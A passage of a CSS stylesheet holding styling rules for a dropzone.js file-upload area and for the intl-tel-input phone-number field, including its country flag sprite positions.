	background: white;
	min-height: 150px;
	border: 2px solid rgba(0, 0, 0, 0.3);
	padding: 20px 20px; 
}

.dropzone.dz-clickable { cursor: pointer; }
.dropzone.dz-clickable * { cursor: default; }
.dropzone.dz-clickable .dz-message, 
.dropzone.dz-clickable .dz-message * { cursor: pointer; }
.dropzone.dz-started .dz-message { display: none; }
.dropzone.dz-drag-hover { border-style: solid; }
.dropzone.dz-drag-hover .dz-message { opacity: 0.5; }
.dropzone .dz-message {
	text-align: center;
	margin: 2em 0; 
}

.dropzone .dz-preview {
	position: relative;
	display: inline-block;
	vertical-align: top;
	min-height: 100px;
	margin: 16px; 
}

.dropzone .dz-preview:hover { z-index: 1000; }
.dropzone .dz-preview:hover .dz-details { opacity: 1; }
.dropzone .dz-preview.dz-file-preview .dz-image {
	border-radius: 20px;
	background: #999;
	background: linear-gradient(to bottom, #eee, #ddd); 
}

.dropzone .dz-preview.dz-file-preview .dz-details { opacity: 1; }
.dropzone .dz-preview.dz-image-preview { background: white; }
.dropzone .dz-preview.dz-image-preview .dz-details {
	-webkit-transition: opacity 0.2s linear;
	-moz-transition: opacity 0.2s linear;
	-ms-transition: opacity 0.2s linear;
	-o-transition: opacity 0.2s linear;
	transition: opacity 0.2s linear; 
}

.dropzone .dz-preview .dz-remove {
	font-size: 14px;
	text-align: center;
	display: block;
	cursor: pointer;
	border: none; 
}

.dropzone .dz-preview .dz-remove:hover { text-decoration: underline; }
.dropzone .dz-preview:hover .dz-details { opacity: 1; }
.dropzone .dz-preview .dz-details {
	z-index: 20;
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	font-size: 13px;
	min-width: 100%;
	max-width: 100%;
	padding: 2em 1em;
	text-align: center;
	color: rgba(0, 0, 0, 0.9);
	line-height: 150%; 
}
      
.dropzone .dz-preview .dz-details .dz-size {
	margin-bottom: 1em;
	font-size: 16px; 
}

.dropzone .dz-preview .dz-details .dz-filename { white-space: nowrap; }
.dropzone .dz-preview .dz-details .dz-filename:hover span {
	border: 1px solid rgba(200, 200, 200, 0.8);
	background-color: rgba(255, 255, 255, 0.8); 
}

.dropzone .dz-preview .dz-details .dz-filename:not(:hover) {
	overflow: hidden;
	text-overflow: ellipsis; 
}

.dropzone .dz-preview .dz-details .dz-filename:not(:hover) span { border: 1px solid transparent; }
.dropzone .dz-preview .dz-details .dz-filename span, 
.dropzone .dz-preview .dz-details .dz-size span {
	background-color: rgba(255, 255, 255, 0.4);
	padding: 0 0.4em;
	border-radius: 3px; 
}
    
.dropzone .dz-preview:hover .dz-image img {
	-webkit-transform: scale(1.05, 1.05);
	-moz-transform: scale(1.05, 1.05);
	-ms-transform: scale(1.05, 1.05);
	-o-transform: scale(1.05, 1.05);
	transform: scale(1.05, 1.05);
	-webkit-filter: blur(8px);
	filter: blur(8px); 
}

.dropzone .dz-preview .dz-image {
	border-radius: 20px;
	overflow: hidden;
	width: 120px;
	height: 120px;
	position: relative;
	display: block;
	z-index: 10; 
}

.dropzone .dz-preview .dz-image img { display: block; }
.dropzone .dz-preview.dz-success .dz-success-mark {
	-webkit-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);
	-moz-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);
	-ms-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);
	-o-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);
	animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1); 
}

.dropzone .dz-preview.dz-error .dz-error-mark {
	opacity: 1;
	-webkit-animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);
	-moz-animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);
	-ms-animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);
	-o-animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);
	animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1); 
}
    
.dropzone .dz-preview .dz-success-mark, 
.dropzone .dz-preview .dz-error-mark {
	pointer-events: none;
	opacity: 0;
	z-index: 500;
	position: absolute;
	display: block;
	top: 50%;
	left: 50%;
	margin-left: -27px;
	margin-top: -27px; 
}
      
.dropzone .dz-preview .dz-success-mark svg, 
.dropzone .dz-preview .dz-error-mark svg {
	display: block;
	width: 54px;
	height: 54px; 
}
    
.dropzone .dz-preview.dz-processing .dz-progress {
	opacity: 1;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear; 
}
    
.dropzone .dz-preview.dz-complete .dz-progress {
	opacity: 0;
	-webkit-transition: opacity 0.4s ease-in;
	-moz-transition: opacity 0.4s ease-in;
	-ms-transition: opacity 0.4s ease-in;
	-o-transition: opacity 0.4s ease-in;
	transition: opacity 0.4s ease-in; 
}
    
.dropzone .dz-preview:not(.dz-processing) .dz-progress {
	-webkit-animation: pulse 6s ease infinite;
	-moz-animation: pulse 6s ease infinite;
	-ms-animation: pulse 6s ease infinite;
	-o-animation: pulse 6s ease infinite;
	animation: pulse 6s ease infinite; 
}
    
.dropzone .dz-preview .dz-progress {
	opacity: 1;
	z-index: 1000;
	pointer-events: none;
	position: absolute;
	height: 16px;
	left: 50%;
	top: 50%;
	margin-top: -8px;
	width: 80px;
	margin-left: -40px;
	background: rgba(255, 255, 255, 0.9);
	-webkit-transform: scale(1);
	border-radius: 8px;
	overflow: hidden; 
}

.dropzone .dz-preview .dz-progress .dz-upload {
	width:0;	
	position:absolute;
	background: #333;
	background: linear-gradient(to bottom, #666, #444);
	-webkit-transition: width 300ms ease-in-out;
	-moz-transition: width 300ms ease-in-out;
	-ms-transition: width 300ms ease-in-out;
	-o-transition: width 300ms ease-in-out;
	transition: width 300ms ease-in-out;
	bottom: 0;
	left: 0;
	top: 0;
}
    
.dropzone .dz-preview.dz-error .dz-error-message { display: block; }
.dropzone .dz-preview.dz-error:hover .dz-error-message { opacity: 1; pointer-events: auto; }
.dropzone .dz-preview .dz-error-message {
	pointer-events: none;
	z-index: 1000;
	position: absolute;
	display: block;
	display: none;
	opacity: 0;
	-webkit-transition: opacity 0.3s ease;
	-moz-transition: opacity 0.3s ease;
	-ms-transition: opacity 0.3s ease;
	-o-transition: opacity 0.3s ease;
	transition: opacity 0.3s ease;
	border-radius: 8px;
	font-size: 13px;
	top: 130px;
	left: -10px;
	width: 140px;
	background: #be2626;
	background: linear-gradient(to bottom, #be2626, #a92222);
	padding: 0.5em 1.2em;
	color: white; 
}
      
.dropzone .dz-preview .dz-error-message:after {
	content: '';
	position: absolute;
	top: -6px;
	left: 64px;
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #be2626; 
}

/* dropzone.js adjustments for smartforms v.4
-------------------------------------------------- */
.dropzone{
	display: block;
	padding:40px 0;
	min-height:150px;
	background: #F3F5FA;
	border: 2px dashed #BDC3C7;
	border-radius: 5px;
	text-align: center;
	-webkit-transition: background-color 0.2s ease;
	transition: background-color 0.2s ease;	
}

.dropzone .dz-preview {
	background:#fff;
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.65);
	-moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.65);
	-o-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.65);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.65);
	padding:5px;		
}

.dropzone .dz-preview .dz-image, 
.dropzone .dz-preview .dz-progress,
.dropzone .dz-preview.dz-file-preview .dz-image { border-radius:0; }
.dropzone .dz-preview.dz-file-preview .dz-image { background:#eee; }
.dropzone .dz-preview .dz-progress .dz-upload { background: #4EBD4A; }
.dropzone .dz-preview .dz-progress {
	opacity: 1;
	z-index: 1000;
	pointer-events: none;
	position: absolute;
	height: 10px;
	left:5px; 
	top:auto;
	bottom:5px;
	width:120px;
	margin-top:0;
	margin-left:0;
	background: rgba(255, 255, 255, 0.4);
	-webkit-transform: scale(1);
	overflow: hidden; 
}

.dropzone .dz-preview .dz-remove {
	display: inline-block;
	width: 32px;
	height: 32px;
	line-height: 32px;
	text-align: center;
	border-radius:32px;
	background-color: #fff;
	transition: all 0.3s ease;
	text-decoration:none;	
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.65);
	-moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.65);
	-o-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.65);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.65);
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	position:absolute;
	color: #666;
	font-size:14px;
	z-index:9999;
	right:-8px;
	top:-8px;
	outline: 0;
}

.dropzone .dz-preview .dz-remove:hover { text-decoration: none; }
.dropzone .dz-clicker span{
    display: inline-block;
    background: #1ABC9C;
    padding: 11px 20px;
    border-radius: 4px;
    color: #fff;
    text-align: center;
	pointer-events:none;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;	
    font-weight: bold;
    vertical-align: top;
    cursor: pointer;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out;
}

.dropzone .dz-clicker:hover span,
.dropzone .dz-clicker:active span{ background: #48C9B0; }
.dropzone .dz-drop-title{ font-weight:400; padding-bottom:0; margin:0; }
.dropzone .dz-clicker,
.dropzone .dz-drop-title{ pointer-events:none; }
.dz-attachment-er p{
    display: block;
    margin-top:6px;
    padding: 0 3px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    line-height: normal;
    font-size: 0.85em;
    color:#E46B66;
}

.dropzone.dz-attachment-n{ border-color:#E46B66; }
.dropzone-container .alert{ display:none!important; }

/*
========================================================= 
JQUERY TEL INPUT | 
https://intl-tel-input.com/
https://github.com/jackocnr/intl-tel-input
========================================================= 
*/

.intl-tel-input {
   position: relative;
   display: inline-block;
}

.intl-tel-input * {
   box-sizing: border-box;
   -moz-box-sizing: border-box;
}

.intl-tel-input .hide { display: none; }
.intl-tel-input .v-hide { visibility: hidden; }

.intl-tel-input input,
.intl-tel-input input[type=text],
.intl-tel-input input[type=tel] {
   position: relative;
   z-index: 0;
   margin-top: 0 !important;
   margin-bottom: 0 !important;
   padding-right: 36px;
   margin-right: 0;
}

.intl-tel-input .flag-container {
   position: absolute;
   top: 0;
   bottom: 0;
   right: 0;
   padding: 1px;
}

.intl-tel-input .selected-flag {
   z-index: 1;
   position: relative;
   width: 36px;
   height: 100%;
   padding: 0 0 0 8px;
}

.intl-tel-input .selected-flag .iti-flag {
   position: absolute;
   top: 0;
   bottom: 0;
   margin: auto;
}

.intl-tel-input .selected-flag .iti-arrow {
   position: absolute;
   top: 50%;
   margin-top: -2px;
   right: 6px;
   width: 0;
   height: 0;
   border-left: 3px solid transparent;
   border-right: 3px solid transparent;
   border-top: 4px solid #555;
}

.intl-tel-input .selected-flag .iti-arrow.up {
   border-top: none;
   border-bottom: 4px solid #555;
}

.intl-tel-input .country-list {
   position: absolute;
   z-index: 2;
   list-style: none;
   text-align: left;
   padding: 0;
   margin: 0 0 0 -1px;
   box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
   background-color: white;
   border: 1px solid #CCC;
   white-space: nowrap;
   max-height: 200px;
   overflow-y: scroll;
}

.intl-tel-input .country-list.dropup {
   bottom: 100%;
   margin-bottom: -1px;
}

.intl-tel-input .country-list .flag-box {
   display: inline-block;
   width: 20px;
}

@media (max-width: 500px) {
   .intl-tel-input .country-list {
      white-space: normal;
   }
}

.intl-tel-input .country-list .divider {
   padding-bottom: 5px;
   margin-bottom: 5px;
   border-bottom: 1px solid #CCC;
}

.intl-tel-input .country-list .country {
   padding: 5px 10px;
}

.intl-tel-input .country-list .country .dial-code {
   color: #999;
}

.intl-tel-input .country-list .country.highlight {
   background-color: rgba(0, 0, 0, 0.05);
}

.intl-tel-input .country-list .flag-box,
.intl-tel-input .country-list .country-name,
.intl-tel-input .country-list .dial-code {
   vertical-align: middle;
}

.intl-tel-input .country-list .flag-box,
.intl-tel-input .country-list .country-name {
   margin-right: 6px;
}

.intl-tel-input.allow-dropdown input,
.intl-tel-input.allow-dropdown input[type=text],
.intl-tel-input.allow-dropdown input[type=tel],
.intl-tel-input.separate-dial-code input,
.intl-tel-input.separate-dial-code input[type=text],
.intl-tel-input.separate-dial-code input[type=tel] {
   padding-right: 6px;
   padding-left: 52px;
   margin-left: 0;
}

.intl-tel-input.allow-dropdown .flag-container,
.intl-tel-input.separate-dial-code .flag-container {
   right: auto;
   left: 0;
}

.intl-tel-input.allow-dropdown .selected-flag,
.intl-tel-input.separate-dial-code .selected-flag {
   width: 46px;
}

.intl-tel-input.allow-dropdown .flag-container:hover {
   cursor: pointer;
}

.intl-tel-input.allow-dropdown .flag-container:hover .selected-flag {
   background-color: rgba(0, 0, 0, 0.05);
}

.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover,
.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover {
   cursor: default;
}

.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover .selected-flag,
.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover .selected-flag {
   background-color: transparent;
}

.intl-tel-input.separate-dial-code .selected-flag {
   background-color: rgba(0, 0, 0, 0.05);
   display: table;
}

.intl-tel-input.separate-dial-code .selected-dial-code {
   display: table-cell;
   vertical-align: middle;
   padding-left: 28px;
}

.intl-tel-input.separate-dial-code.iti-sdc-2 input,
.intl-tel-input.separate-dial-code.iti-sdc-2 input[type=text],
.intl-tel-input.separate-dial-code.iti-sdc-2 input[type=tel] {
   padding-left: 66px;
}

.intl-tel-input.separate-dial-code.iti-sdc-2 .selected-flag {
   width: 60px;
}

.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 input,
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 input[type=text],
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 input[type=tel] {
   padding-left: 76px;
}

.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 .selected-flag {
   width: 70px;
}

.intl-tel-input.separate-dial-code.iti-sdc-3 input,
.intl-tel-input.separate-dial-code.iti-sdc-3 input[type=text],
.intl-tel-input.separate-dial-code.iti-sdc-3 input[type=tel] {
   padding-left: 74px;
}

.intl-tel-input.separate-dial-code.iti-sdc-3 .selected-flag {
   width: 68px;
}

.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 input,
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 input[type=text],
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 input[type=tel] {
   padding-left: 84px;
}

.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 .selected-flag {
   width: 78px;
}

.intl-tel-input.separate-dial-code.iti-sdc-4 input,
.intl-tel-input.separate-dial-code.iti-sdc-4 input[type=text],
.intl-tel-input.separate-dial-code.iti-sdc-4 input[type=tel] {
   padding-left: 82px;
}

.intl-tel-input.separate-dial-code.iti-sdc-4 .selected-flag {
   width: 76px;
}

.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input,
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input[type=text],
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input[type=tel] {
   padding-left: 92px;
}

.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 .selected-flag {
   width: 86px;
}

.intl-tel-input.separate-dial-code.iti-sdc-5 input,
.intl-tel-input.separate-dial-code.iti-sdc-5 input[type=text],
.intl-tel-input.separate-dial-code.iti-sdc-5 input[type=tel] {
   padding-left: 90px;
}

.intl-tel-input.separate-dial-code.iti-sdc-5 .selected-flag {
   width: 84px;
}

.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 input,
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 input[type=text],
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 input[type=tel] {
   padding-left: 100px;
}

.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 .selected-flag {
   width: 94px;
}

.intl-tel-input.iti-container {
   position: absolute;
   top: -1000px;
   left: -1000px;
   z-index: 1060;
   padding: 1px;
}

.intl-tel-input.iti-container:hover {
   cursor: pointer;
}

.iti-mobile .intl-tel-input.iti-container {
   top: 30px;
   bottom: 30px;
   left: 30px;
   right: 30px;
   position: fixed;
}

.iti-mobile .intl-tel-input .country-list {
   max-height: 100%;
   width: 100%;
}

.iti-mobile .intl-tel-input .country-list .country {
   padding: 10px 10px;
   line-height: 1.5em;
}

.iti-flag {
   width: 20px;
}

.iti-flag.be {
   width: 18px;
}

.iti-flag.ch {
   width: 15px;
}

.iti-flag.mc {
   width: 19px;
}

.iti-flag.ne {
   width: 18px;
}

.iti-flag.np {
   width: 13px;
}

.iti-flag.va {
   width: 15px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2 / 1),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 192dpi),
only screen and (min-resolution: 2dppx) {
   .iti-flag {
      background-size: 5630px 15px;
   }
}


.iti-flag.ac {
   height: 10px;
   background-position: 0px 0px;
}

.iti-flag.ad {
   height: 14px;
   background-position: -22px 0px;
}

.iti-flag.ae {
   height: 10px;
   background-position: -44px 0px;
}

.iti-flag.af {
   height: 14px;
   background-position: -66px 0px;
}

.iti-flag.ag {
   height: 14px;
   background-position: -88px 0px;
}

.iti-flag.ai {
   height: 10px;
   background-position: -110px 0px;
}

.iti-flag.al {
   height: 15px;
   background-position: -132px 0px;
}

.iti-flag.am {
   height: 10px;
   background-position: -154px 0px;
}

.iti-flag.ao {
   height: 14px;
   background-position: -176px 0px;
}

.iti-flag.aq {
   height: 14px;
   background-position: -198px 0px;
}

.iti-flag.ar {
   height: 13px;
   background-position: -220px 0px;
}

.iti-flag.as {
   height: 10px;
   background-position: -242px 0px;
}

.iti-flag.at {
   height: 14px;
   background-position: -264px 0px;
}

.iti-flag.au {
   height: 10px;
   background-position: -286px 0px;
}

.iti-flag.aw {
   height: 14px;
   background-position: -308px 0px;
}

.iti-flag.ax {
   height: 13px;
   background-position: -330px 0px;
}

.iti-flag.az {
   height: 10px;
   background-position: -352px 0px;
}

.iti-flag.ba {
   height: 10px;
   background-position: -374px 0px;
}

.iti-flag.bb {
   height: 14px;
   background-position: -396px 0px;
}

.iti-flag.bd {
   height: 12px;
   background-position: -418px 0px;
}

.iti-flag.be {
   height: 15px;
   background-position: -440px 0px;
}

.iti-flag.bf {
   height: 14px;
   background-position: -460px 0px;
}

.iti-flag.bg {
   height: 12px;
   background-position: -482px 0px;
}

.iti-flag.bh {
   height: 12px;
   background-position: -504px 0px;
}

.iti-flag.bi {
   height: 12px;
   background-position: -526px 0px;
}

.iti-flag.bj {
   height: 14px;
   background-position: -548px 0px;
}

.iti-flag.bl {
   height: 14px;
   background-position: -570px 0px;
}

.iti-flag.bm {
   height: 10px;
   background-position: -592px 0px;
}

.iti-flag.bn {
   height: 10px;
   background-position: -614px 0px;
}

.iti-flag.bo {
   height: 14px;
   background-position: -636px 0px;
}

.iti-flag.bq {
   height: 14px;
   background-position: -658px 0px;
}

.iti-flag.br {
   height: 14px;
   background-position: -680px 0px;
}

.iti-flag.bs {
   height: 10px;
   background-position: -702px 0px;
}

.iti-flag.bt {
   height: 14px;
   background-position: -724px 0px;
}

.iti-flag.bv {
   height: 15px;
   background-position: -746px 0px;
}

.iti-flag.bw {
   height: 14px;
   background-position: -768px 0px;
}

.iti-flag.by {
   height: 10px;
   background-position: -790px 0px;
}

.iti-flag.bz {
   height: 14px;
   background-position: -812px 0px;
}

.iti-flag.ca {
   height: 10px;
   background-position: -834px 0px;
}

.iti-flag.cc {
   height: 10px;
   background-position: -856px 0px;
}

.iti-flag.cd {
   height: 15px;
   background-position: -878px 0px;
}

.iti-flag.cf {
   height: 14px;
   background-position: -900px 0px;
}

.iti-flag.cg {
   height: 14px;
   background-position: -922px 0px;
}

.iti-flag.ch {
   height: 15px;
   background-position: -944px 0px;
}

.iti-flag.ci {
   height: 14px;
   background-position: -961px 0px;
}

.iti-flag.ck {
   height: 10px;
   background-position: -983px 0px;
}

.iti-flag.cl {
   height: 14px;
   background-position: -1005px 0px;
}

.iti-flag.cm {
   height: 14px;
   background-position: -1027px 0px;
}

.iti-flag.cn {
   height: 14px;
   background-position: -1049px 0px;
}

.iti-flag.co {
   height: 14px;
   background-position: -1071px 0px;
}

.iti-flag.cp {
   height: 14px;
   background-position: -1093px 0px;
}

.iti-flag.cr {
   height: 12px;
   background-position: -1115px 0px;
}

.iti-flag.cu {
   height: 10px;
   background-position: -1137px 0px;
}

.iti-flag.cv {
   height: 12px;
   background-position: -1159px 0px;
}

.iti-flag.cw {
   height: 14px;
   background-position: -1181px 0px;
}

.iti-flag.cx {
   height: 10px;
   background-position: -1203px 0px;
}

.iti-flag.cy {
   height: 13px;
   background-position: -1225px 0px;
}

.iti-flag.cz {
   height: 14px;
   background-position: -1247px 0px;
}

.iti-flag.de {
   height: 12px;
   background-position: -1269px 0px;
}

.iti-flag.dg {
   height: 10px;
   background-position: -1291px 0px;
}

.iti-flag.dj {
   height: 14px;
   background-position: -1313px 0px;
}

.iti-flag.dk {
   height: 15px;
   background-position: -1335px 0px;
}

.iti-flag.dm {
   height: 10px;
   background-position: -1357px 0px;
}

.iti-flag.do {
   height: 13px;
   background-position: -1379px 0px;
}

.iti-flag.dz {
   height: 14px;
   background-position: -1401px 0px;
}

.iti-flag.ea {
   height: 14px;
   background-position: -1423px 0px;
}

.iti-flag.ec {
   height: 14px;
   background-position: -1445px 0px;
}

.iti-flag.ee {
   height: 13px;
   background-position: -1467px 0px;
}

.iti-flag.eg {
   height: 14px;
   background-position: -1489px 0px;
}

.iti-flag.eh {
   height: 10px;
   background-position: -1511px 0px;
}

.iti-flag.er {
   height: 10px;
   background-position: -1533px 0px;
}

.iti-flag.es {
   height: 14px;
   background-position: -1555px 0px;
}

.iti-flag.et {
   height: 10px;
   background-position: -1577px 0px;
}

.iti-flag.eu {
   height: 14px;
   background-position: -1599px 0px;
}

.iti-flag.fi {
   height: 12px;
   background-position: -1621px 0px;
}

.iti-flag.fj {
   height: 10px;
   background-position: -1643px 0px;
}

.iti-flag.fk {
   height: 10px;
   background-position: -1665px 0px;
}

.iti-flag.fm {
   height: 11px;
   background-position: -1687px 0px;
}

.iti-flag.fo {
   height: 15px;
   background-position: -1709px 0px;
}

.iti-flag.fr {
   height: 14px;
   background-position: -1731px 0px;
}

.iti-flag.ga {
   height: 15px;
   background-position: -1753px 0px;
}

.iti-flag.gb {
   height: 10px;
   background-position: -1775px 0px;
}

.iti-flag.gd {
   height: 12px;
   background-position: -1797px 0px;
}

.iti-flag.ge {
   height: 14px;
   background-position: -1819px 0px;
}

.iti-flag.gf {
   height: 14px;
   background-position: -1841px 0px;
}

.iti-flag.gg {
   height: 14px;
   background-position: -1863px 0px;
}

.iti-flag.gh {
   height: 14px;
   background-position: -1885px 0px;
}

.iti-flag.gi {
   height: 10px;
   background-position: -1907px 0px;
}

.iti-flag.gl {
   height: 14px;
   background-position: -1929px 0px;
}

.iti-flag.gm {
   height: 14px;
   background-position: -1951px 0px;
}

.iti-flag.gn {
   height: 14px;
   background-position: -1973px 0px;
}

.iti-flag.gp {
   height: 14px;
   background-position: -1995px 0px;
}

.iti-flag.gq {
   height: 14px;
   background-position: -2017px 0px;
}

.iti-flag.gr {
   height: 14px;
   background-position: -2039px 0px;
}

.iti-flag.gs {
   height: 10px;
   background-position: -2061px 0px;
}

.iti-flag.gt {
   height: 13px;
   background-position: -2083px 0px;
}

.iti-flag.gu {
   height: 11px;
   background-position: -2105px 0px;
}

.iti-flag.gw {
   height: 10px;
   background-position: -2127px 0px;
}

.iti-flag.gy {
   height: 12px;
   background-position: -2149px 0px;
}

.iti-flag.hk {
   height: 14px;
   background-position: -2171px 0px;
}

.iti-flag.hm {
   height: 10px;
   background-position: -2193px 0px;
}

.iti-flag.hn {
   height: 10px;
   background-position: -2215px 0px;
}

.iti-flag.hr {
   height: 10px;
   background-position: -2237px 0px;
}

.iti-flag.ht {
   height: 12px;
   background-position: -2259px 0px;
}

.iti-flag.hu {
   height: 10px;
   background-position: -2281px 0px;
}

.iti-flag.ic {
   height: 14px;
   background-position: -2303px 0px;
}

.iti-flag.id {
   height: 14px;
   background-position: -2325px 0px;
}

.iti-flag.ie {
   height: 10px;
   background-position: -2347px 0px;
}

.iti-flag.il {
   height: 15px;
   background-position: -2369px 0px;
}

.iti-flag.im {
   height: 10px;
   background-position: -2391px 0px;
}

.iti-flag.in {
   height: 14px;
   background-position: -2413px 0px;
}

.iti-flag.io {
   height: 10px;
   background-position: -2435px 0px;
}

.iti-flag.iq {
   height: 14px;
   background-position: -2457px 0px;
}

.iti-flag.ir {
   height: 12px;
   background-position: -2479px 0px;
}

.iti-flag.is {
   height: 15px;
   background-position: -2501px 0px;
}

.iti-flag.it {
   height: 14px;
   background-position: -2523px 0px;
}

.iti-flag.je {
   height: 12px;
   background-position: -2545px 0px;
}

.iti-flag.jm {
   height: 10px;
   background-position: -2567px 0px;
}

.iti-flag.jo {
   height: 10px;
   background-position: -2589px 0px;
}

.iti-flag.jp {
   height: 14px;
   background-position: -2611px 0px;
}

.iti-flag.ke {
   height: 14px;
   background-position: -2633px 0px;
}

.iti-flag.kg {
   height: 12px;
   background-position: -2655px 0px;
}

.iti-flag.kh {
   height: 13px;
   background-position: -2677px 0px;
}

.iti-flag.ki {
   height: 10px;
   background-position: -2699px 0px;
}

.iti-flag.km {
   height: 12px;
   background-position: -2721px 0px;
}

.iti-flag.kn {
   height: 14px;
   background-position: -2743px 0px;
}

.iti-flag.kp {
   height: 10px;
   background-position: -2765px 0px;
}

.iti-flag.kr {
   height: 14px;
   background-position: -2787px 0px;
}

.iti-flag.kw {
   height: 10px;
   background-position: -2809px 0px;
}

.iti-flag.ky {
   height: 10px;
   background-position: -2831px 0px;
}

.iti-flag.kz {
   height: 10px;
   background-position: -2853px 0px;
}

.iti-flag.la {
   height: 14px;
   background-position: -2875px 0px;
}

.iti-flag.lb {
   height: 14px;
   background-position: -2897px 0px;
}

.iti-flag.lc {
   height: 10px;
   background-position: -2919px 0px;
}

.iti-flag.li {
   height: 12px;
   background-position: -2941px 0px;
}

.iti-flag.lk {
   height: 10px;
   background-position: -2963px 0px;
}

.iti-flag.lr {
   height: 11px;
   background-position: -2985px 0px;
}

.iti-flag.ls {
   height: 14px;
   background-position: -3007px 0px;
}

.iti-flag.lt {
   height: 12px;
   background-position: -3029px 0px;
}

.iti-flag.lu {
   height: 12px;
   background-position: -3051px 0px;
}

.iti-flag.lv {
   height: 10px;
   background-position: -3073px 0px;
}

.iti-flag.ly {
   height: 10px;
   background-position: -3095px 0px;
}

.iti-flag.ma {
   height: 14px;
   background-position: -3117px 0px;
}

.iti-flag.mc {
   height: 15px;
   background-position: -3139px 0px;
}

.iti-flag.md {
   height: 10px;
   background-position: -3160px 0px;
}

.iti-flag.me {
   height: 10px;
   background-position: -3182px 0px;
}

.iti-flag.mf {
   height: 14px;
   background-position: -3204px 0px;
}

.iti-flag.mg {
   height: 14px;
   background-position: -3226px 0px;
}

.iti-flag.mh {
   height: 11px;
   background-position: -3248px 0px;
}

.iti-flag.mk {
   height: 10px;
   background-position: -3270px 0px;
}

.iti-flag.ml {
   height: 14px;
   background-position: -3292px 0px;
}

.iti-flag.mm {
   height: 14px;
   background-position: -3314px 0px;
}

.iti-flag.mn {
   height: 10px;
   background-position: -3336px 0px;
}

.iti-flag.mo {
   height: 14px;
   background-position: -3358px 0px;
}

.iti-flag.mp {
   height: 10px;
   background-position: -3380px 0px;
}

.iti-flag.mq {
   height: 14px;
   background-position: -3402px 0px;
}

.iti-flag.mr {
   height: 14px;
   background-position: -3424px 0px;
}

.iti-flag.ms {
   height: 10px;
   background-position: -3446px 0px;
}

.iti-flag.mt {
   height: 14px;
   background-position: -3468px 0px;
}

.iti-flag.mu {
   height: 14px;
   background-position: -3490px 0px;
}

.iti-flag.mv {
   height: 14px;
   background-position: -3512px 0px;
}

.iti-flag.mw {
   height: 14px;
   background-position: -3534px 0px;
}

.iti-flag.mx {
   height: 12px;
   background-position: -3556px 0px;
}

.iti-flag.my {
   height: 10px;
   background-position: -3578px 0px;
}

.iti-flag.mz {
   height: 14px;
   background-position: -3600px 0px;
}

.iti-flag.na {
   height: 14px;
   background-position: -3622px 0px;
}

.iti-flag.nc {
   height: 10px;
   background-position: -3644px 0px;
}

.iti-flag.ne {
   height: 15px;
   background-position: -3666px 0px;
}

.iti-flag.nf {
   height: 10px;
   background-position: -3686px 0px;
}

.iti-flag.ng {
   height: 10px;
   background-position: -3708px 0px;
}

.iti-flag.ni {
   height: 12px;
   background-position: -3730px 0px;
}

.iti-flag.nl {
   height: 14px;
   background-position: -3752px 0px;
}

.iti-flag.no {
   height: 15px;
   background-position: -3774px 0px;
}

.iti-flag.np {
   height: 15px;
   background-position: -3796px 0px;
}

.iti-flag.nr {
   height: 10px;
   background-position: -3811px 0px;
}

.iti-flag.nu {
   height: 10px;
   background-position: -3833px 0px;
}

.iti-flag.nz {
   height: 10px;
   background-position: -3855px 0px;
}

.iti-flag.om {
   height: 10px;
   background-position: -3877px 0px;
}

.iti-flag.pa {
   height: 14px;
   background-position: -3899px 0px;
}

.iti-flag.pe {
   height: 14px;
   background-position: -3921px 0px;
}

.iti-flag.pf {
   height: 14px;
   background-position: -3943px 0px;
}

.iti-flag.pg {
   height: 15px;
   background-position: -3965px 0px;
}

